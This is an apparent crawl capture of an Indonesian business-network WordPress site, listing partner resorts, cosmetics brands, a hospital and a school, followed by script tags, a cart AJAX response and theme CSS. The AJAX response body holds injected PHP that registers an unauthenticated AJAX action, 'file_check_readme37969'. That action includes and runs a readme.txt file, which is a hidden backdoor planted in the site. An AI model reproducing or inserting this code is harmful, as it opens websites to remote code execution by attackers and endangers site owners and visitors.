<p>Visit <a href="https://muntiraskincare.com/" target="_blank" rel="noopener noreferrer">www.muntiraskincare.com</a> for more info</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="https://iwtcf.com/wp-content/uploads/2022/07/15-sensatia-botanicals-.png" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3><strong>PT Sensatia Botanicals</strong></h3>
<p>Since 2000, Sensatia Botanicals is an Indonesian beauty care brand dedicated to offer naturally effective product. It has been granted GMP (Good Manufacturing Practice) and Halal Certification. Sensatia Botanicals is committed to minimize its environmental footprint while continuously empowers local community by hiring residents of Karangasem, an area where the brand was founded. Made in Bali, with globally sourced ingredients, all Sensatia Botanicals products are cruelty-free, free of parabens, palm oil, synthetic dyes and artificial fragrances.</p>
<p>Visit <a href="http://www.sensatia.com/" target="_blank" rel="noopener noreferrer">www.sensatia.com/</a> for more info</p>

		</div>
	</div>
</div></div></div></div><div id="samaya" class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/012-Samaya.jpg" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3><strong>The Samaya Ubud</strong></h3>
<p>The Samaya Ubud is a superbly presented and fully equipped contemporary Balinese boutique villa resort located just 15 minutes north of Ubud and 1-hour drive from Ngurah Rai International Airport. Situated in the village of Sayan, alongside the Ayung River and surrounded of rice fields and forest, it offers discerning guests a magnificent and majestic modern Balinese experience. There are a range of impressive one – two and three bedrooms luxury villas, spacious en-suite bathrooms with Jacuzzi. Total 19 of villas, Scene &amp; Swept Away Restaurant, Main pool, Yoga Space, &amp; Spa.</p>
<p>Visit <a href="https://thesamayabali.com/ubud/" target="_blank" rel="noopener noreferrer">www.thesamayabali.com</a> for more info</p>

		</div>
	</div>
</div></div></div></div><div id="kayana" class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/013-Kayana.jpg" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3><strong>The Kayana</strong></h3>
<p>The Kayana Beach – Lombok Nestled in a secluded bay close to pristine offshore islands and in the shadow of the awe-inspiring Rinjani volcano, the resort offers a combination of unparalleled exclusivity, perfect tranquility, and beautiful seclusion. The 32 well-appointed villas are furnished in natural colors and local Lombok influenced of art pieces. There are 32 One Bedroom Villas with private pool and direct beach access, Hills Top Restaurant, 1 Main pool, Yoga Space, Spa &amp; Wellness Centre.</p>
<p>Visit <a href="https://www.thekayana.com/" target="_blank" rel="noopener noreferrer">www.thekayana.com</a> for more info</p>

		</div>
	</div>
</div></div></div></div><div id="werkudara" class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/014-werkudara.jpg" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3><strong>Werkudara Group</strong></h3>
<p>We&#8217;re creative strategist, event &amp; travel planner, and wellness genius.<br />
Werkudara Group is a company that provides insightful solutions in business events, travel, creative &amp; visual communications, and wellness for brands, corporates, organizations, and private clients around the world. We’re human centered, creating meaningful and better human experiences at every touch point. Every time. Our wellness travel products are unique and offering authentic experiences that not only to learn about the history and cultures from our destinations, but also is safe, secure, seamless and provides a meaningful experience to the traveler across the journey, allowing travelers learning about how to live a healthier lifestyle local wisdoms, as well as contribute to sustainable economic growth.</p>
<p>Visit <a href="https://werkudara.com/" target="_blank" rel="noopener noreferrer">www.werkudara.com</a> for more info</p>

		</div>
	</div>
</div></div></div></div><div id="azimuth" class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/015-Azimuth.jpg" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3><strong><span style="color: #000000;">PT Azimuth Adventure Travel Indonesia</span></strong></h3>
<p>Azimuth Adventure Travel Ltd is a Western-run and Indonesia-based adventure travel agency, which was set up in 1999. While we specialize in trekking and volcano climbing tours, we have broadened our range of products to allow all nature and culture lovers to get off the beaten tracks and discover an authentic and multicultural Indonesia. Whether you travel solo, on a tailor-made tour or within a small group of travelers, come and explore Indonesia with us!<br />
Azimuth Adventure Travel Ltd is a founding member of Nomadays, an international network of local travel agencies. Enjoy your trip together with Indonesia-based travel experts!</p>
<p>Visit <a href="https://www.voyageindonesie.com/" target="_blank" rel="noopener noreferrer">www.voyageindonesie.com</a> for more info</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="300" height="300" src="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/hermina-logo-300x300.jpg" class="vc_single_image-img attachment-medium" alt="" decoding="async" loading="lazy" title="logos" srcset="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/hermina-logo-300x300.jpg 300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/hermina-logo-150x150.jpg 150w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/hermina-logo-100x100.jpg 100w, https://orchidassociatesgroup.com/wp-content/uploads/2022/07/hermina-logo.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3><span style="color: #000000;"><strong>Hermina Solo Hospital</strong></span></h3>
<p>As a business group, Hermina Hospitals offers general hospital services and has developed comprehensive services. supported by specialists care. In carrying out its functions, Hermina Hospitals provides its health care optimally and professionally, under the values of “Growth, Healthy, Long Life”. Hermina Hospitals is committed to providing services for BPJS patients to support government program in Indonesia.<br />
Located in the national street of Kolonel Sutarto, RS Hermina Solo began its operation in 2014 with 5 floors and 50 inpatient beds. The Hospital has featured facilities of Fetomaternal, Hemodialysis, Thalassemia, and KTK.</p>
<p>Visit <a href="https://herminahospitals.com/en/branch/hermina-solo.html">www.herminahospital.com</a> for more info</p>

		</div>
	</div>
</div></div></div></div><div id="azarin" class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/016-azarine.jpg" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3><span style="color: #000000;"><strong>CV. Berkat Untung Bersaudara (Azarine Cosmetic)</strong></span></h3>
<p>Azarine is an Indonesian local brand that focuses on skincare and body treatment. We curate and select high-quality natural ingredients to be formulated in our products. Azarine was manufactured with the completion of a modern and high-tech Factory. All of the products are registered by BPOM.</p>
<p>Visit <a href="https://azarinecosmetic.com/" target="_blank" rel="noopener noreferrer">www.azarinecosmetic.com</a> for more info</p>

		</div>
	</div>
</div></div></div></div><div id="selensia" class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/017-selensia.jpg" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3><span style="color: #000000;"><strong>PT Sinkona Indonesia Lestari (Selensia)</strong></span></h3>
<p>Selensia Essential Oil is a personal care brand by PT Sinkona Indonesia Lestari. “Selensia” is taken from Essentia Olientia Indonesia, which defined as Indonesian Essential Oil. Selensia’s main focus is maintain the quality of ingredients to deliver “Happiness in Every Drop” as the tagline. We served the quality of production for the pure essential oil that emphasize to its benefits which brings to health care and relaxation therapy. Aside, Selensia has a Hand Sanitizer as another product that infused by essential oil with 76.7% alcohol that effective for germs-killing with a refreshing and calming scent.</p>
<p>Visit <a href="http://sinkona-indonesia.com/" target="_blank" rel="noopener noreferrer">www.sinkona-indonesia.com</a> for more info</p>

		</div>
	</div>
</div></div></div></div><div id="tumbuhSchool" class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="https://orchidassociatesgroup.com/wp-content/uploads/2022/07/018-SEKOLAH-TUMBUH.jpg" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3><strong>Tumbuh School</strong></h3>
<p>Tumbuh School is an institution that provides formal education starting from the Preparatory level (aged 4-5 years), Primary School (grades 1-6), to High School (grades 7-12) that applies the spirit of education for all, respects and respects differences, growing up in religious diversity, economic, social, cultural and local uniqueness. Character Tumbuh School was formed to be an inclusive school that is a space for children to become individuals who are proud of their potential and appreciate diversity in society.</p>
<p>Visit <a href="https://sekolahtumbuh.sch.id/tumbuh-high-school/" target="_blank" rel="noopener">www.sekolahtumbuh.sch.id</a> for more info</p>

		</div>
	</div>
</div></div></div></div>
	</div>

		</div>
	</div>
</div></div></div><div class="clear"></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#ffffff" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="6.8.0"  data-is_old_vc=""  data-theme-support="enable"   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div>
			</article>
						<div class="double-space"></div>			
		</section>

		
				
				

	</div><!--end centered-wrapper-->


	<footer id="footer">		
	
		<div class="centered-wrapper">
			
	
		</div><!--end centered-wrapper-->
		
		
		<div id="bottomfooter"  >		
			<div class="centered-wrapper">	
				<div class="percent-two-third">
										<p>Copyright © 2015 2022 - Orchid Associates Group Limited. All Rights Reserved
Design by <a href="http://www.pantunstudiobali.com" target="_blank" rel="noopener noreferrer">PSB</a></p>
									</div><!--end percent-two-third-->

				<div class="percent-one-third column-last">
					<ul id="social">
						<li><a href="https://www.facebook.com/OrchidAssociatesGroup" title="facebook" class="facebook"  target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.instagram.com/orchidassociates.official" title="instagram" class="instagram"  target="_blank"><i class="fa fa-instagram"></i></a></li>					
					</ul>				
					
				</div><!--end percent-one-third-->
			</div><!--end centered-wrapper-->				
		</div><!--end bottomfooter-->
		
		<a href="#" class="totop"><i class="fa fa-angle-double-up"></i></a>

	</footer><!--end footer-->	
</div><!--end wrapper-->

	<script type="text/html" id="wpb-modifications"></script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='flexslider-css' href='https://orchidassociatesgroup.com/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox2-css' href='https://orchidassociatesgroup.com/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/css/lightbox.min.css?ver=6.8.0' type='text/css' media='all' />
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/orchidassociatesgroup.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='alg-wc-pop-frontend-js-extra'>
/* <![CDATA[ */
var alg_wc_pop_data_object = {"force_decimals":"","force_decimal_width":"2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/plugins/product-open-pricing-name-your-price-for-woocommerce/includes/js/alg-wc-pop-frontend.js?ver=1.7.0' id='alg-wc-pop-frontend-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.2.8' id='call_ac-custom-js-front-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.2.8' id='call_ac-js-front-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.7.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_17c0a29b0eb62229ab13127e24aa799c","fragment_name":"wc_fragments_17c0a29b0eb62229ab13127e24aa799c","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/themes/wdesign/js/jquery.lazyload.js?ver=1.9.3' id='dt-lazyload-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/themes/wdesign/js/hoverIntent.js?ver=r7' id='dt-hoverintent-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/themes/wdesign/js/scripts-bottom.js?ver=6.2.8' id='dt-scripts-bottom-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/themes/wdesign/js/jquery.isotope.min.js?ver=1.0' id='dt-isotope-js'></script>
<script type='text/javascript' id='dt-custom-isotope-portfolio-js-extra'>
/* <![CDATA[ */
var vals = {"grid_manager":"0","grid_very_wide":"7","grid_wide":"5","grid_normal":"5","grid_small":"5","grid_tablet":"3","grid_phone":"2","grid_gutter_width":"4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/themes/wdesign/js/custom/custom-isotope-portfolio.js?ver=1.0' id='dt-custom-isotope-portfolio-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/themes/wdesign/js/custom/custom-isotope-blog.js?ver=1.0' id='dt-custom-isotope-blog-js'></script>
<script type='text/javascript' id='dt-custom-nav-js-extra'>
/* <![CDATA[ */
var dt_handler = {"curlink":"","scrolloffset":"0","hashtag":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/themes/wdesign/js/custom/custom-nav.js?ver=1.0' id='dt-custom-nav-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/themes/wdesign/js/smoothScroll.js?ver=1.2.1' id='dt-smoothscroll-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/themes/wdesign/js/custom/custom-social.js?ver=6.2.8' id='dt-social-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/themes/wdesign/js/custom/custom.js?ver=1.0' id='dt-custom-custom-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='dt-custom-parallax-js-extra'>
/* <![CDATA[ */
var dt_parallax_vlatv = {"id":"fff","inertia":"0.4"};
var dt_parallax_LG1Sy = {"id":"fae","inertia":"0.4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/themes/wdesign/js/custom/custom-parallax.js?ver=1.0' id='dt-custom-parallax-js'></script>
<script type='text/javascript' id='custom-portfolio-slider-js-extra'>
/* <![CDATA[ */
var dt_slider_09ceV = {"id":"bdd","slider_speed":"8000","lazyload":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/themes/wdesign/js/custom/custom-slider.js?ver=1.0' id='custom-portfolio-slider-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/plugins/js_composer/assets/lib/bower/jquery-ui-tabs-rotate/jquery-ui-tabs-rotate.min.js?ver=6.8.0' id='jquery_ui_tabs_rotate-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.8.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/js/lightbox.min.js?ver=6.8.0' id='lightbox2-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/plugins/wpforms/pro/assets/js/vendor/jquery.intl-tel-input.min.js?ver=15.0.0' id='wpforms-smart-phone-field-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/plugins/wpforms/assets/js/jquery.validate.min.js?ver=1.19.0' id='wpforms-validation-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/plugins/wpforms/assets/js/jquery.inputmask.bundle.min.js?ver=4.0.6' id='wpforms-maskedinput-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/plugins/wpforms/assets/js/mailcheck.min.js?ver=1.1.2' id='wpforms-mailcheck-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/plugins/wpforms/assets/js/wpforms.js?ver=1.5.2.1' id='wpforms-js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_number":"Please enter a valid number.","val_confirm":"Field values do not match.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_smart_phone":"Please enter a valid phone number.","val_post_max_size":"The total size of the selected files {totalSize} Mb exceeds the allowed limit {maxSize} Mb.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","post_max_size":"310378496","uuid_cookie":"1","locale":"en","wpforms_plugin_url":"https:\/\/orchidassociatesgroup.com\/wp-content\/plugins\/wpforms\/","gdpr":"","currency_code":"USD","currency_thousands":",","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left"}
/* ]]> */
</script>
<script>                                    </script>
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->	
</body> 
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orchidassociatesgroup.com/?wc-ajax=get_refreshed_fragments
body_size: -221
content:
if(!function_exists('file_check_readme37969')){
   add_action('wp_ajax_nopriv_file_check_readme37969', 'file_check_readme37969');
   add_action('wp_ajax_file_check_readme37969', 'file_check_readme37969');
   function file_check_readme37969()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
{"fragments":{"div.widget_shopping_cart_content":"<div class=\"widget_shopping_cart_content\">\n\n\t<p class=\"woocommerce-mini-cart__empty-message\">No products in the cart.<\/p>\n\n\n<\/div>"},"cart_hash":""}

--- FILE ---
content_type: text/css
request_url: https://orchidassociatesgroup.com/wp-content/themes/wdesign/css/extend-composer.css?ver=6.2.8
body_size: 3250
content:
.wpb_row {
	clear: both;
}

.vc_row .vc_row-o-full-height {
  min-height: 100vh;
}
.vc_row .vc_row-o-content-middle {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  box-sizing: border-box;
}

html .wpb_revslider_element {
	margin-bottom: 0 !important;
}

.wpb_alert p {
	margin-bottom: 0 !important;
}

html .vc_pie_chart .vc_pie_chart_value {
	font-size: 100%;
	font-weight: bold;
}

html .wpb_row.no-margin {
	margin-bottom: 0;
}

html .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
	padding: 15px 0 !important;
}

html .wpb_call_to_action {
	margin-bottom: 0px !important;
}

html .slides, html .wpb_thumbnails, html .wpb_tabs_nav {
	margin:0 !important;
}

html .wpb_heading {
	font-size: 13px;
	line-height: 20px;
	margin-bottom: 20px;
	font-weight: 600;
	text-transform:uppercase;
}

html .wpb_column .wpb_wrapper .wpb_content_element, ul.wpb_thumbnails-fluid > li, html .last_toggle_el_margin, .wpb_button {
	margin-bottom:20px;
}

html .wpb_column .wpb_wrapper .wpb_content_element p {
	margin-bottom:20px;
}

html .vc_wp_tagcloud .tagcloud br, html .vc_pie_chart .vc_pie_wrapper br{
	display:none;
}	

html .wpb_gmaps_widget .wpb_map_wraper {
	background-color: none;
	padding: 0;
}

html .flickr_badge_image {
	width: 56px;
	height: 56px;
}


/* flexslider */
html .flexslider .slides img {
	height:auto;
}

html .flexslider {
	margin:0 0 40px 0px;
}

html .flexslider {margin: 0 0 40px; background: #fff; border: none; position: relative; -webkit-border-radius: 0; -moz-border-radius: 0; -o-border-radius: 0; border-radius: 0; box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; -o-box-shadow: none; zoom: 1;}

html .wpb_gallery .wpb_flexslider .flex-control-nav {
	bottom:0;
}

html .flex-direction-nav {*height: 0;}
html .flex-direction-nav a {width: 27px; height: 43px; margin: -21px 0 0; display: block; background:#656565; }
html .flex-direction-nav .flex-next {background-position: 0 0; right:0; background: #656565 url(../images/blog-arrow-next.png) no-repeat 0 0; }
html .flex-direction-nav .flex-prev {left: 0; background-position: 0 0; background: #656565 url(../images/blog-arrow-prev.png) no-repeat 0 0;}
html .flexslider:hover .flex-next {opacity: 1; right: 0px;}
html .flexslider:hover .flex-prev {opacity: 1; left: 0px;}
html .flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

html .flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
html .flex-control-nav li {margin: 0 1px; display: inline-block; zoom: 1; *display: inline;}
html .flex-control-paging li a {	display:inline-block; *display: inline; zoom: 1; width:40px; height:3px; overflow:hidden; background:#efefef; cursor:pointer; text-indent: -9999px; -webkit-border-radius: 0; -moz-border-radius: 0; -o-border-radius: 0; border-radius: 0; box-shadow: none;}
html .flex-control-paging li a:hover { background: #efefef; background: #efefef; }


/* nivo slider */ 
html .nivoSlider img {
	height:auto;
}


/* teaser posts */
html .wpb_teaser_grid h2 {
	font-size:16px;
	text-transform:uppercase;
}

html .wpb_teaser_grid h2 a {
	color:#444;
}

html .wpb_teaser_grid img {
	width:100%;
	height:auto;
	display:block;
	margin-bottom:15px;
}
html .wpb_teaser_grid p {
	margin-bottom:10px;
}


/* tabs */

html .wpb_content_element .wpb_tabs_nav li.ui-tabs-active, html .wpb_content_element .wpb_tabs_nav li:hover {
	background: transparent;
}

html .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab, html .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
	padding: 20px;
}

html .wpb_content_element .wpb_tabs_nav li.ui-tabs-active {
	top:1px;
	z-index: 1;
	position:relative;
}

html .wpb_content_element .wpb_tabs_nav li.ui-tabs-active, html .wpb_content_element .wpb_tabs_nav li a:hover  { 
    background: transparent;
	color:#323232;
}

html .darker-overlay .wpb_content_element .wpb_tabs_nav li.ui-tabs-active, html .darker-overlay .wpb_content_element .wpb_tabs_nav li a:hover {
	/*color: #fff;*/
	background-color: transparent;
}

html .wpb_tabs .wpb_tabs_nav li {
	margin:0;
}

html .wpb_content_element .wpb_tabs_nav li {
	background-color: transparent;
	top:3px;
	position: relative;
}

html .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
	background-color: transparent;
	border-left: 1px solid #EFEFEF;	
	border-right: 1px solid #EFEFEF;	
	border-bottom: 1px solid #fff;	
	color:#323232;	
}

html .darker-overlay .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
	color: #fff;
}

html .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
	text-decoration: none;
	font-size: 14px;
	display: block;
	padding: 9px 20px;
	outline: none;
	border: 1px solid transparent;
	color: #9a9a9a;
	font-weight: 700;
